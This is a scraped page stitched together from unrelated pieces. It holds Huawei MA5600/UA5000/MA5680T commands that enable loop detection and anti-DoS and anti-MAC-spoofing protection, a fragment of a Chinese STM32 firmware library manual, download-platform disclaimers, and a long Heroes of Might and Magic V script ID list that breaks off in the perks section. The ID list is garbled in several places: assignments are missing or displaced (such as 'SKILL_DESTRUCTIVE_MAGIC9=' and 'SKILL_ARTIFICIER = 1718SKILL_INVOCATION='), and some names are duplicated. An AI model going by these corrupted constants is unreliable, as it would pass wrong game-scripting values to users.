MA5600:MA5600环路检测开启方法:MA5600(config)#ring check enableMA5600防攻击开启方法:MA5600(config)#security anti-dos enable //打开防御DOS攻击开关MA5600(config)#security anti-icmpattack enable //Icmp优化全局配置MA5600(config)#security anti-ipattack enable //Ip优化全局配置MA5600(config)#security anti-macspoofing enable //防MAC欺骗功能全局开关MA5600(config)#security mac-abnormal-detect enable //配置非法MAC地址检测功能MA5605/MA5615:绑定上行设备接口MAC地址:MA5605(config-LAN-0/0)#anti mac-spoofing <add 00-e0-fc-00-01-01>UA5000 IPMA :开启环路检测:UA5000(config)#ring check enableUA5000 IPMB:开启环路检测:UA5000(config)#ring check enable开启防攻击:UA5000(config)#security anti-dos enable //打开防御DOS攻击开关UA5000(config)#security anti-icmpattack enable //Icmp优化全局配置UA5000(config)#security anti-ipattack enable //Ip优化全局配置UA5000(config)#security anti-macspoofing enable //防MAC欺骗功能全局开关MA5680T:开启环路检测:MA5680T(config)#ring check enable开启防攻击:MA5680T(config)#security anti-dos enable //打开防御DOS攻击开关MA5680T(config)#security anti-icmpattack enable //Icmp优化全局配置MA5680T(config)#security anti-ipattack enable //Ip优化全局配置MA5680T(config)#security anti-macspoofing enable //防MAC欺骗功能全局开关在OLT上开启MAC地址过滤功能,将网关的MAC地址在OLT上的接入侧接口进行过滤。
STM32固件库使用手册【中文】

所有的驱动源代码都符合“Strict ANSI-C”标准(项目于范例文件符合扩充 ANSI-C 标准)。我们已经把驱动 源代码文档化,他们同时兼容 MISRA-C 2004 标准(根据需要,我们可以提供兼容矩阵)。由于整个固态 函数库按照“Strict ANSI-C”标准编写,它不受不同开发环境的影响。仅对话启动文件取决于开发环境。
1.3.1 变量 ................................................................................................................................................ 28 1.3.2 布尔型 ............................................................................................................................................ 28 1.3.3 标志位状态类型 ........................................................................................................................... 29 1.3.4 功能状态类型 ...............................................
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
ID’s needed for ScriptINDEX-- Creatures IDs (2)-- War machines id`s (4)-- spell IDs (4)-- Player IDs (9)-- Floors names (9)-- Kinds of resources (9)-- Date type IDs (10)-- Hero stat`s IDs (10)-- Objective state`s IDs (10)-- Artifact type IDs (10)-- Skill type IDs (12)-- Basic Skills (12)-- Class skills (13)-- Perks (13)-- Knight perks (14)-- Demonlord perks (14)-- Necromancer perks (14)-- Ranger perks (14)-- Wizard perks (14)-- Warlock perks (14)-- Feats (14)-- Knight (14)-- Demon Lord (15)-- Necromancer (15)-- Ranger (15)-- Wizard (16)-- Warlock (16)-- Runemage (16)-- Town type IDs (17)-- Town buildings IDs (17)-- Monster mood IDs (18)-- Monster courage IDs (19)-- Borderguard key colors (19)-- Trigger type IDs (19)-- Moon weeks (19)-- Heroes Roles Modes (22)-- Custom abilities IDs (22)-- Custom abilities modes (22)-- Monsters names filter (23)-- Disabled interactive objects modes (23)-- Saved combat results types (23)-- Creatures IDsCREATURE_UNKNOWN = 0CREATURE_PEASANT = 1CREATURE_ MILITIAMAN = 2; -- Conscript CREATURE_ARCHER = 3CREATURE_MARKSMAN = 4CREATURE_FOOTMAN = 5CREATURE_ SWORDSMAN = 6; -- SquireCREATURE_GRIFFIN = 7CREATURE_ROYAL_GRIFFIN = 8; -- Imperial Griffin CREATURE_PRIEST = 9CREATURE_CLERIC = 10; -- InquisitorCREATURE_CAVALIER = 11CREATURE_PALADIN = 12CREATURE_ANGEL = 13CREATURE_ARCHANGEL = 14CREATURE_FAMILIAR = 15CREATURE_IMP = 16CREATURE_DEMON = 17; -- Horned Demon CREATURE_HORNED_DEMON = 18; -- Overseer Demon CREATURE_HELL_HOUND = 19CREATURE_ CERBERI = 20; -- CerberusCREATURE_SUCCUBUS = 21CREATURE_SUCCUBUS_ SUCCUBUS = 22; -- Mistress CREATURE_ NIGHTMARE = 23; -- Hell Charger CREATURE_NIGHTMARE = 24CREATURE_PIT_FIEND = 25CREATURE_ BALOR = 26; -- Pit LordCREATURE_DEVIL = 27CREATURE_ARCHDEVIL = 28CREATURE_SKELETON = 29CREATURE_SKELETON_ARCHER = 30CREATURE_ WALKING_DEAD = 31; -- Zombie CREATURE_ZOMBIE = 32; -- Plague Zombie CREATURE_ MANES = 33; -- GhostCREATURE_ GHOST = 34; -- SpectreCREATURE_VAMPIRE = 35CREATURE_VAMPIRE_LORD = 36CREATURE_LICH = 37CREATURE_ DEMILICH = 38; -- ArchlichCREATURE_WIGHT = 39CREATURE_WRAITH = 40CREATURE_BONE_DRAGON = 41CREATURE_SHADOW_DRAGON = 42; -- Spectral Dragon CREATURE_PIXIE = 43CREATURE_SPRITE = 44CREATURE_BLADE_ JUGGLER = 45; -- Blade Dancer CREATURE_WAR_DANCER = 46CREATURE_WOOD_ELF = 47; -- HunterCREATURE_GRAND_ELF = 48; -- Master HunterCREATURE_DRUID = 49CREATURE_DRUID_ELDER = 50CREATURE_UNICORN = 51CREATURE_WAR_UNICORN = 52; -- SilverCREATURE_TREANT = 53CREATURE_TREANT_GUARDIAN = 54; -- Ancient TreantCREATURE_GREEN_DRAGON = 55CREATURE_GOLD_DRAGON = 56CREATURE_GREMLIN = 57CREATURE_MASTER_GREMLIN = 58CREATURE_STONE_GARGOYLE = 59CREATURE_OBSIDIAN_GARGOYLE = 60CREATURE_IRON_GOLEM = 61CREATURE_STEEL_GOLEM = 62CREATURE_MAGE = 63CREATURE_ARCH_MAGE = 64CREATURE_GENIE = 65; -- DjinnCREATURE_ MASTER_GENIE = 66; -- Djinn SultanCREATURE_RAKSHASA = 67CREATURE_RAKSHASA_RUKH = 68CREATURE_GIANT = 69; -- ColossusCREATURE_TITAN = 70CREATURE_SCOUT = 71CREATURE_ASSASSIN = 72CREATURE_WITCH = 73CREATURE_BLOOD_WITCH = 74CREATURE_MINOTAUR = 75CREATURE_MINOTAUR_KING = 76CREATURE_RIDER = 77CREATURE_RAVAGER = 78CREATURE_HYDRA = 79CREATURE_CHAOS_HYDRA = 80CREATURE_MATRON = 81CREATURE_MATRIARCH = 82CREATURE_DEEP_DRAGON = 83CREATURE_BLACK_DRAGON = 84CREATURE_FIRE_ELEMENTAL = 85CREATURE_WATER_ELEMENTAL = 86CREATURE_EARTH_ELEMENTAL = 87CREATURE_AIR_ELEMENTAL = 88CREATURE_BLACK_KNIGHT = 89CREATURE_PHOENIX = 91=====================================================================HAMMERS OF FATE CREATURES===================================================================== CREATURE_DEFENDER = 92CREATURE_STOUT_DEFENDER = 93CREATURE_AXE_FIGHTER = 94CREATURE_AXE_THROWER = 95CREATURE_BEAR_RIDER = 96CREATURE_BLACKBEAR_RIDER = 97CREATURE_BROWLER = 98CREATURE_BERSERKER = 99CREATURE_RUNE_MAGE = 100CREATURE_FLAME_MAGE = 101CREATURE_THANE = 102CREATURE_WARLORD = 103CREATURE_FIRE_DRAGON = 104CREATURE_MAGMA_DRAGON = 105 CREATURE_LANDLORD = 106; -- Enforcer CREATURE_LONGBOWMAN = 107; -- Crossbowman CREATURE_VINDICATOR = 108CREATURE_BATTLE_GRIFFIN = 109 CREATURE_ZEALOT = 110CREATURE_CHAMPION = 111CREATURE_SERAPH = 112; -- Fallen Angel CREATURE_WOLF = 113CREATURE_MANTICORE = 115CREATURE_MUMMY = 116CREATURES_COUNT = 117---- War machines id`s--WAR_MACHINE_BALLISTA = 1WAR_MACHINE_CATAPULT = 2WAR_MACHINE_FIRST_AID_TENT = 3WAR_MACHINE_AMMO_CART = 4---- spell IDs--SPELL_NONE = 0;SPELL_MAGIC_ARROW = 1; -- Eldritch Arrow SPELL_MAGIC_FIST = 2; -- Fist of WrathSPELL_LIGHTNING_BOLT = 3;SPELL_ICE_BOLT = 4;SPELL_FIREBALL = 5;SPELL_FROST_RING = 6; -- Circle of WinterSPELL_CHAIN_LIGHTNING = 7;SPELL_METEOR_SHOWER = 8;SPELL_IMPLOSION = 9;SPELL_ARMAGEDDON = 10;SPELL_CURSE = 11; -- SufferingSPELL_SLOW = 12;SPELL_DISRUPTING_RAY = 13; -- Vulnerability SPELL_PLAGUE = 14; -- DecaySPELL_WEAKNESS = 15;SPELL_ABILITY_WEAKNING_STRIKE = 16;SPELL_FORGETFULNESS = 17; -- ConfusionSPELL_BERSERK = 18; -- FrenzySPELL_BLIND = 19; -- BlindnessSPELL_HYPNOTIZE = 20; -- Puppet MasterSPELL_UNHOLY_WORD = 21; -- Curse of the NetherworldSPELL_UNHOLY_WORD_HIT_EFFECT = 22; -- Curse of the Netherworld SPELL_BLESS = 23; -- Divine StrengthSPELL_HASTE = 24;SPELL_STONESKIN = 25; -- EnduranceSPELL_DISPEL= 26; -- CleansingSPELL_DISPEL_FAIL = 27; -- Cleansing FailSPELL_BLOODLUST = 28; -- Righteous MightSPELL_DEFLECT_ARROWS = 29; -- Deflect missileSPELL_DEFLECT_ARROWS_HIT_EFFECT = 30; -- Deflect missile SPELL_ANTI_MAGIC = 31; -- Magical ImmunitySPELL_TELEPORT = 32; -- TeleportationSPELL_TELEPORT_FINISH_EFFECT = 33; -- Teleportation finish effect SPELL_CELESTIAL_SHIELD = 34; -- Arcane ArmorSPELL_HOLY_WORD = 35; Word of LightSPELL_HOLY_WORD_HIT_EFFECT = 36; -- Word of Light hit effect SPELL_ARMAGEDDON_HIT_EFFECT = 37;SPELL_LAND_MINE = 38; -- Fire TrapSPELL_WASP_SWARM = 39;SPELL_PHANTOM = 40; -- Phantom ForcesSPELL_EARTHQUAKE = 41;SPELL_ANIMATE_DEAD = 42; -- Raise deadSPELL_SUMMON_ELEMENTALS = 43;SPELL_EFFECT_SUMMON_ELEMENTALS_AIR = 44;SPELL_EFFECT_SUMMON_ELEMENTALS_EARTH = 45;SPELL_EFFECT_SUMMON_ELEMENTALS_FIRE = 46;SPELL_EFFECT_SUMMON_ELEMENTALS_WATER = 47;SPELL_RESURRECT = 48; -- ResurrectionSPELL_SUMMON_BOAT = 49; -- Vessel of ShalassaSPELL_DIMENSION_DOOR = 50; -- Instant TravelSPELL_TOWN_PORTAL = 51;SPELL_ENCOURAGE = 52; -- Divine GuidanceSPELL_HOLY_CHARGE = 53;SPELL_PRAYER = 54; -- BenedictionSPELL_DEMONIC_STRIKE_CAST = 55; -- Mark of the DamnedSPELL_DEMONIC_STRIKE = 56; -- Mark of the DamnedSPELL_CONSUME_CORPSE = 57; -- SouldrinkerSPELL_SPIRIT_LINK = 58; -- Mark of the NecromancerSPELL_DEATH_SCREAM = 59; -- Banshee HowlSPELL_SNIPE_DEAD = 60; -- Deadeye DeadSPELL_MULTISHOT = 61; -- Rain of ArrowsSPELL_IMBUE_ARROW = 62;SPELL_ABILITY_MAGIC_BOND = 63; -- Mark of the WizardSPELL_ABILITY_MELT_ARTIFACT = 64; -- Consume ArtifactSPELL_ABILITY_COUNTERSPELL = 65;SPELL_ABILITY_UNSUMMON = 66; -- BanishSPELL_ABILITY_DARK_RITUAL = 67;SPELL_SKILL_OFFENCE1 = 68;SPELL_SKILL_OFFENCE2 = 69;SPELL_SKILL_OFFENCE3 = 70;SPELL_SKILL_ARCHERY = 71;SPELL_SKILL_FRENZY = 72; -- BattleSPELL_SKILL_DEFENCE1 = 73; -- Defense1SPELL_SKILL_DEFENCE2 = 74; -- Defense2SPELL_SKILL_DEFENCE3 = 75; -- Defense3SPELL_SKILL_PROTECTION = 76;SPELL_SKILL_EVASION = 77;SPELL_SKILL_TOUGHNESS = 78; -- vitalitySPELL_SKILL_LUCK1 = 79;SPELL_SKILL_LUCK2 = 80;SPELL_SKILL_LUCK3 = 81;SPELL_SKILL_RESISTANCE = 82;SPELL_SKILL_LUCKY_STRIKE = 83; -- Soldier's SPELL_SKILL_LEADERSHIP1 = 84;SPELL_SKILL_LEADERSHIP2 = 85;SPELL_SKILL_LEADERSHIP3 = 86;SPELL_SKILL_WAR_MACHINES1 = 87;SPELL_SKILL_WAR_MACHINES2 = 88;SPELL_SKILL_WAR_MACHINES3 = 89;SPELL_SKILL_FIRST_AID = 90;SPELL_SKILL_BALLISTA = 91;SPELL_SKILL_CATAPULT = 92;SPELL_SKILL_DEMONIC_FIRE = 93; -- HellfireSPELL_SKILL_ELVEN_VOLLEY = 94; -- Storm of Arrows SPELL_SKILL_MATRON_SALVO = 95;SPELL_SKILL_ANCIENT_SMITHY = 96; -- Fiery Wrath SPELL_SKILL_FIRE_PROTECTION = 97; Fire Resistance SPELL_SPEC_JOUSTER = 98;SPELL_SPEC_PEASANTS = 99;SPELL_SPEC_ARCHERS = 100;SPELL_SPEC_FOOTMEN = 101;SPELL_SPEC_GRIFFINS = 102;SPELL_SPEC_ARTILLERYMAN = 103;SPELL_SPEC_FURIOUS = 104;SPELL_SPEC_BOMBARDIER = 105;SPELL_SPEC_IMPREGNABLE = 106;SPELL_SPEC_FLAGBEARER_OF_DARKNESS = 107; SPELL_SPEC_HOUNDS = 108;SPELL_SPEC_SUCCUBUSES = 109;SPELL_SPEC_BLADE_MASTER = 110;SPELL_SPEC_ELVES = 111;SPELL_SPEC_UNICORNS = 112;SPELL_SPEC_ELVEN_FURY = 113;SPELL_SPEC_FOREST_GUARDIAN = 114;SPELL_SPEC_ZOMBIES = 115;SPELL_SPEC_VAMPIRES = 116;SPELL_SPEC_EMPIRIC = 117;SPELL_SPEC_SOULHUNTER = 118;SPELL_SPEC_MASTER_OF_ELEMENTS = 119;SPELL_SPEC_GREMLINS = 120;SPELL_SPEC_GOLEMS = 121;SPELL_SPEC_MAGES = 122;SPELL_SPEC_PRUDENT = 123;SPELL_SPEC_EVASIVE = 124;SPELL_SPEC_RIDERS = 125;SPELL_SPEC_MATRON_SALVO = 126;SPELL_SPEC_SAVAGE = 127;SPELL_SPEC_WITCHES = 128;SPELL_SPEC_MINOTAURS = 129;SPELL_TOWN_OFFENCE_P1 = 130;SPELL_TOWN_OFFENCE_M1 = 131;SPELL_TOWN_DEFENCE_P1 = 132;SPELL_TOWN_DEFENCE_M1 = 133;SPELL_TOWN_OFFENCE_DEFENCE_P1 = 134; SPELL_TOWN_OFFENCE_DEFENCE_M1 = 135; SPELL_TOWN_OFFENCE_P2 = 136;SPELL_TOWN_OFFENCE_M2 = 137;SPELL_TOWN_DEFENCE_P2 = 138;SPELL_TOWN_DEFENCE_M2 = 139;SPELL_TOWN_OFFENCE_DEFENCE_P2 = 140; SPELL_TOWN_OFFENCE_DEFENCE_M2 = 141; SPELL_TOWN_LUCK_P1 = 142;SPELL_TOWN_LUCK_M1 = 143;SPELL_TOWN_MORALE_P1 = 144;SPELL_TOWN_MORALE_M1 = 145;SPELL_TOWN_ELVEN_CAPITAL = 146;SPELL_TOWN_WALLS = 147;SPELL_TOWN_TOWERS = 148;SPELL_TOWN_UNHOLY_TEMPLE = 149;SPELL_TOWN_DARK_GUARDIAN = 150;SPELL_TOWN_SPARKLING_FOUNTAIN = 151; SPELL_TOWN_DIETY_OF_FIRE = 152;SPELL_TOWN_INFERNAL_LOOM = 153;SPELL_ABILITY_BATTLE_DIVE = 154;SPELL_ABILITY_BATTLE_DIVE_FINISH = 155; SPELL_ABILITY_LAY_HANDS = 156;SPELL_ABILITY_RESURRECT_ALLIES = 157; SPELL_ABILITY_SCATTER_SHOT = 158;SPELL_ABILITY_GATING = 159;SPELL_ABILITY_FEAR = 160;SPELL_ABILITY_SUMMON_BALOR = 161;SPELL_ABILITY_EXPLOSION = 162;SPELL_ABILITY_EXPLOSION_EFFECT = 163; SPELL_ABILITY_CHAIN_SHOT_END_EFFECT = 164; SPELL_ABILITY_MANA_DESTROY = 165;SPELL_ABILITY_MANA_STEAL = 166;SPELL_ABILITY_LIFE_DRAIN = 167;SPELL_ABILITY_MANA_DRAIN = 168;SPELL_ABILITY_DEATH_CLOUD = 169;SPELL_ABILITY_HARM_TOUCH = 170;SPELL_ABILITY_MANA_FEED = 171;SPELL_ABILITY_ENTANGLING_ROOTS = 172;SPELL_ABILITY_REPAIR = 173;SPELL_ABILITY_RANDOM_CAST_DARK = 174;SPELL_ABILITY_RANDOM_CAST_DARK_LIGHT = 175; SPELL_ABILITY_DASH = 176;SPELL_ABILITY_DASH_EFFECT = 177;SPELL_REMOTE_CONTROL = 178;SPELL_EFFECT_ARMOR_CRUSHING = 179;SPELL_ABILITY_POISONOUS_ATTACK = 180;SPELL_LIZARD_BITE_HIT = 181;SPELL_EFFECT_REGENRATION = 182;SPELL_EFFECT_REBIRTH = 183;SPELL_ABILITY_FROST_BREATH = 184;SPELL_EFFECT_BAD_LUCK = 185;SPELL_EFFECT_GOOD_LUCK = 186;SPELL_EFFECT_BAD_MORALE = 187;SPELL_EFFECT_GOOD_MORALE = 188;SPELL_EFFECT_FIRST_AID_TENT_HEAL = 189;SPELL_EFFECT_CLERIC_HIT = 190;SPELL_EFFECT_COMBAT_HIT_00 = 191;SPELL_EFFECT_COMBAT_HIT_01 = 192;SPELL_EFFECT_COMBAT_HIT_02 = 193;SPELL_EFFECT_WAR_MACHINE_HIT = 194;SPELL_EFFECT_FIRST_AID_HIT = 195;SPELL_EFFECT_FIRE_HIT = 196;SPELL_EFFECT_BASH_HIT = 197;SPELL_EFFECT_SUN_FIRE = 198;SPELL_EFFECT_SOIL_BURN = 199;SPELL_EFFECT_CATAPULT_CHARGE_EXPLOSION = 200; SPELL_EFFECT_FROZEN = 201;SPELL_EFFECT_FIRE_DAMAGE = 202;SPELL_EFFECT_LAND_MINE_EXPLOSION = 203;SPELL_EFFECT_PHANTOM_OUT = 204;SPELL_EFFECT_FIRE_SHIELD = 205;SPELL_EFFECT_DIMENSION_DOOR_END = 206;SPELL_SKILL_CHILLING_BONES = 207;SPELL_DEBUG_TELEPORT = 208;SPELL_ABILITY_ENRAGED = 209;SPELL_MASS_CURSE = 210;SPELL_MASS_DISRUPTING_RAY = 211;SPELL_MASS_SLOW = 212;SPELL_MASS_FORGETFULNESS = 213;SPELL_MASS_PLAGUE = 214;SPELL_MASS_WEAKNESS = 215;SPELL_MASS_BLESS = 216;SPELL_MASS_DISPEL = 217; -- Mass CleansingSPELL_MASS_STONESKIN = 218;SPELL_MASS_DEFLECT_ARROWS = 219;SPELL_MASS_BLOODLUST = 220;SPELL_MASS_HASTE = 221;SPELL_ABILITY_CALL_LIGHTNING = 222;SPELL_EMPOWERED_MAGIC_ARROW = 223;SPELL_EMPOWERED_MAGIC_FIST = 224; SPELL_EMPOWERED_LIGHTNING_BOLT = 225; SPELL_EMPOWERED_ICE_BOLT = 226;SPELL_EMPOWERED_FIREBALL = 227;SPELL_EMPOWERED_FROST_RING = 228; SPELL_EMPOWERED_CHAIN_LIGHTNING = 229; SPELL_EMPOWERED_METEOR_SHOWER = 230; SPELL_EMPOWERED_IMPLOSION = 231; SPELL_EMPOWERED_ARMAGEDDON = 232; SPELL_EMPOWERED_STONE_SPIKES = 233; SPELL_SUMMON_CREATURES = 234;SPELL_CONJURE_PHOENIX = 235;SPELL_FIREWALL = 236;SPELL_STONE_SPIKES = 237;SPELL_UBER_CHAIN_LIGHTNING = 238; SPELL_DEMON_SOVEREIGN_FX = 239;---- Player IDs--PLAYER_NONE = 0PLAYER_1 = 1PLAYER_2 = 2PLAYER_3 = 3PLAYER_4 = 4PLAYER_5 = 5PLAYER_6 = 6PLAYER_7 = 7PLAYER_8 = 8---- Floors names--GROUND = 0UNDERGROUND = 1---- Kinds of resources--WOOD= 0ORE = 1MERCURY = 2CRYSTAL = 3SULFUR = 4GEM = 5GOLD= 6---- Date type IDs--DAY = 0WEEK = 1MONTH = 2DAY_OF_WEEK = 3ABSOLUTE_DAY = DAY---- Hero stat`s IDs--STAT_EXPERIENCE = 0STAT_ATTACK = 1STAT_DEFENCE = 2STAT_SPELL_POWER = 3STAT_KNOWLEDGE = 4STAT_LUCK = 5STAT_MORALE = 6STAT_MOVE_POINTS = 7STAT_MANA_POINTS = 8---- Objective state`s IDs--OBJECTIVE_SCENARIO_INFO = 0OBJECTIVE_UNKNOWN = 1OBJECTIVE_ACTIVE = 2OBJECTIVE_COMPLETED = 3OBJECTIVE_FAILED = 4---- Artifact type IDs--ARTIFACT_SWORD_OF_RUINS = 1; -- Sword of MightARTIFACT_GREAT_AXE_OF_GIANT_SLAYING = 2; -- Axe of the Mountain Lords ARTIFACT_WAND_OF_X = 3ARTIFACT_UNICORN_HORN_BOW = 4ARTIFACT_TITANS_TRIDENT = 5; -- Trident of the TitansARTIFACT_STAFF_OF_VEXINGS = 6; -- Staff of EnsnarementARTIFACT_SHACKLES_OF_WAR = 7; -- Shackles of the Last ManARTIFACT_FOUR_LEAF_CLOVER = 8ARTIFACT_ICEBERG_SHIELD = 9; -- Shield of Crystal IceARTIFACT_GOLDEN_SEXTANT = 10; -- Sextant of the Sea ElvesARTIFACT_CROWN_OF_COURAGE = 11; -- Lion CrownARTIFACT_CROWN_OF_MANY_EYES = 12; -- All-Seeing CrownARTIFACT_PLATE_MAIL_OF_STABILITY = 13; -- Armor of the Forgotten Hero ARTIFACT_BREASTPLATE_OF_PETRIFIED_WOOD = 14; -- Breastplate of Eldritch Might ARTIFACT_PEDANT_OF_MASTERY = 15ARTIFACT_NECKLACE_OF_BRAVERY = 16; -- Necklace of the LionARTIFACT_WEREWOLF_CLAW_NECKLACE = 17; -- Necklace of the Bloody Claw ARTIFACT_EVERCOLD_ICICLE = 18; -- Pendant of Winter's GripARTIFACT_NECKLACE_OF_POWER = 19; -- Necklace of VictoryARTIFACT_RING_OF_LIGHTING_PROTECTION = 20ARTIFACT_RING_OF_LIFE = 21; -- Ring of VitalityARTIFACT_RING_OF_HASTE = 22; -- Ring of SpeedARTIFACT_NIGHTMARISH_RING = 23; -- Ring of the Broken SpiritsARTIFACT_BOOTS_OF_SPEED = 24; -- Boots of the Swift JourneyARTIFACT_GOLDEN_HORSESHOE = 25ARTIFACT_WAYFARER_BOOTS = 26; -- Boots of the Open RoadARTIFACT_BOOTS_OF_INTERFERENCE = 27; -- Boots of Magical DefenseARTIFACT_ENDLESS_SACK_OF_GOLD = 28; -- Sack of Endless GoldARTIFACT_ENDLESS_BAG_OF_GOLD = 29ARTIFACT_ANGEL_WINGS = 30ARTIFACT_LION_HIDE_CAPE = 31; -- Cape of the Lion's ManeARTIFACT_PHOENIX_FEATHER_CAPE = 32ARTIFACT_CLOAK_OF_MOURNING = 33ARTIFACT_HELM_OF_ENLIGHTMENT = 34; -- Turban of EnlightenmentARTIFACT_CHAIN_MAIL_OF_ENLIGHTMENT = 35; -- Scale Mail of Enlightenment ARTIFACT_DRAGON_SCALE_ARMOR = 36ARTIFACT_DRAGON_SCALE_SHIELD = 37ARTIFACT_DRAGON_BONE_GRAVES = 38ARTIFACT_DRAGON_WING_MANTLE = 39ARTIFACT_DRAGON_TEETH_NECKLACE = 40ARTIFACT_DRAGON_TALON_CROWN = 41ARTIFACT_DRAGON_EYE_RING = 42ARTIFACT_DRAGON_FLAME_TONGUE = 43ARTIFACT_ROBE_OF_MAGI = 44; -- Robe of Sar-IssusARTIFACT_STAFF_OF_MAGI = 45; -- Staff of Sar-IssusARTIFACT_CROWN_OF_MAGI = 46; -- Crown of Sar-IssusARTIFACT_RING_OF_MAGI = 47; -- Ring of Sar-IssusARTIFACT_DWARVEN_MITHRAL_CUIRASS = 48; -- Cuirass of the Dwarven Kings ARTIFACT_DWARVEN_MITHRAL_GREAVES = 49; -- Greaves of the Dwarven Kings ARTIFACT_DWARVEN_MITHRAL_HELMET = 50; -- Helm of the Dwarven Kings ARTIFACT_DWARVEN_MITHRAL_SHIELD = 51; -- Shield of the Dwarven Kings ARTIFACT_SCROLL_OF_SPELL_X = 52ARTIFACT_GRAAL = 53ARTIFACT_BOOTS_OF_LEVITATION = 54ARTIFACT_SKULL_HELMET = 55; -- Necromancer's HelmARTIFACT_VALORIOUS_ARMOR = 56; -- Armor of ValorARTIFACT_BOOTS_OF_SWIFTNESS = 57; -- Windstrider BootsARTIFACT_MOONBLADE = 58ARTIFACT_RING_OF_CELERITY = 59ARTIFACT_BAND_OF_CONJURER = 60; -- Elemental WaistbandARTIFACT_EARTHSLIDERS = 61; -- Emerald SlippersARTIFACT_RIGID_MANTLE = 62; -- Cloak of SylannaARTIFACT_ ARTIFACT_JINXING_BAND = 63; -- Cursed WaistbandARTIFACT_BONESTUDDED_LEATHER = 64; -- Tunic of the Carved FleshARTIFACT_WISPERING_RING = 65; -- Ring of CautionARTIFACT_HELM_OF_CHAOS = 66ARTIFACT_TWISTING_NEITHER = 67; -- Pendant of ConfluxARTIFACT_SANDALS_OF_THE_SAINT = 68; -- Sandals of the BlessedARTIFACT_SHAWL_OF_GREAT_LICH = 69; -- Sandro's CloakARTIFACT_RING_OF_DEATH = 70; -- Ring of the UnrepentantARTIFACT_NECROMANCER_PENDANT = 71; -- Amulet of NecromancyARTIFACT_FREIDA = 72ARTIFACT_RING_OF_THE_SHADOWBRAND = 73=====================================================================HAMMERS OF FATE ADDON ARTIFACTS===================================================================== ARTIFACT_OGRE_CLUB = 74;ARTIFACT_OGRE_SHIELD = 75;ARTIFACT_TOME_OF_DESTRUCTION = 76;ARTIFACT_TOME_OF_LIGHT_MAGIC = 77;ARTIFACT_TOME_OF_DARK_MAGIC = 78;ARTIFACT_TOME_OF_SUMMONING_MAGIC = 79;ARTIFACT_BEGINNER_MAGIC_STICK = 80;ARTIFACT_RUNIC_WAR_AXE = 81;ARTIFACT_RUNIC_WAR_HARNESS = 82;ARTIFACT_SKULL_OF_MARKAL = 83;ARTIFACT_BEARHIDE_WRAPS = 84;ARTIFACT_DWARVEN_SMITHY_HUMMER = 85;ARTIFACT_RUNE_OF_FLAME = 86;ARTIFACT_TAROT_DECK = 87;-- Skill type IDs---- Basic SkillsSKILL_ SKILL_LOGISTICS = 1; -- Way of the LandSKILL_WAR_MACHINES = 2SKILL_LEARNING = 3; -- EnlightenmentSKILL_LEADERSHIP = 4SKILL_LUCK = 5SKILL_OFFENCE = 6SKILL_DEFENCE = 7SKILL_SORCERY = 8SKILL_DESTRUCTIVE_MAGIC9=SKILL_DARK_MAGIC = 10SKILL_LIGHT_MAGIC = 11SKILL_SUMMONING_MAGIC = 12-- Class skillsSKILL_TRAINING = 13SKILL_GATING = 14SKILL_NECROMANCY = 15SKILL_AVENGER = 16SKILL_ARTIFICIER = 1718SKILL_INVOCATION=-- PerksPERK_PATHFINDING = 19PERK_SCOUTING = 20PERK_NAVIGATION = 21PERK_FIRST_AID = 22PERK_BALLISTA = 23PERK_CATAPULT = 24PERK_INTELLIGENCE = 25PERK_SCHOLAR = 26PERK_EAGLE_EYE = 27; -- Arcane IntuitionPERK_RECRUITMENT = 28PERK_ESTATES = 29PERK_DIPLOMACY = 30PERK_RESISTANCE = 31; -- Magic resistancePERK_LUCKY_STRIKE = 32PERK_FORTUNATE_ADVENTURER= 33; -- Resourcefulness PERK_TACTICS = 34PERK_ARCHERY = 35PERK_FRENZY = 36PERK_PROTECTION = 37PERK_EVASION = 38PERK_TOUGHNESS = 39; -- vitalityPERK_ PERK_MYSTICISM = 40; -- Mana RegenerationPERK_ PERK_WISDOM = 41; -- Magic InsightPERK_ARCANE_TRAINING = 42PERK_MASTER_OF_ICE = 43PERK_MASTER_OF_FIRE = 44PERK_MASTER_OF_LIGHTNINGS = 45; -- Master of Storms PERK_MASTER_OF_CURSES = 46PERK_MASTER_OF_MIND = 47PERK_MASTER_OF_SICKNESS = 48; -- Master of PainPERK_MASTER_OF_BLESSING = 49PERK_MASTER_OF_ABJURATION = 50PERK_MASTER_OF_WRATH = 51PERK_MASTER_OF_QUAKES = 52; -- Master of Earth Blood PERK_MASTER_OF_CREATURES = 53; -- Master of ConjurationPERK_MASTER_OF_ANIMATION = 54; -- Master of Life-- Knight perksPERK_HOLY_CHARGE = 55PERK_PRAYER = 56; -- BenedictionPERK_EXPERT_TRAINER = 57-- Demonlord perksPERK_CONSUME_CORPSE = 58PERK_HELLFIRE = 59PERK_DEMONIC_STRIKE = 60; -- Mark of the Damned-- Necromancer perksPERK_Skeleton_ARCHERS = 61PERK_NO_REST_FOR_THE_WICKED = 62; -- Eternal Servitude63PERK_DEATH_SCREAM=-- Ranger perksPERK_MULTISHOT = 64; -- Rain of Arrows65PERK_SNIPE_DEAD=PERK_IMBUE_ARROW = 66-- Wizard perksPERK_MAGIC_BOND = 67; -- Mark of the WizardPERK_MELT_ARTIFACT = 68; -- Consume artefactPERK_MAGIC_MIRROR = 69-- Warlock perksPERK_EMPOWERED_SPELLS = 70; -- Arcane SurgePERK_DARK_RITUAL = 71PERK_ELEMENTAL_VISION = 72-- FeatsKnight--KNIGHT_FEAT_ROAD_HOME = 73; -- Familiar 